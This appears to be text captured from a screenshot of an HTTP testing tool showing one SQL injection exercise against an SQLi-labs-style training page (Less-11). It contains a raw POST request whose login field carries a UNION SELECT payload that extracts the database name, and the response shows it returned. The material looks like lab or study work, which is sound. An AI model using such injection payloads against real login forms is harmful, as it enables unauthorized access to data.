 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /Less-11/ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Referer: http://8.137.60.154:8082/Less-11/
4 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
5 Upgrade-Insecure-Requests: 1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
11 Origin: http://8.137.60.154:8082
12 Priority: u=0, i
13 Content-Length auto : 30
14
15 uname=-1'union select 1,database()--+&passwd=1&submit=Submit
Responses 1522bytes / 8ms 美化 渲染 编码 详 情
Your Login name:1
Your Password:security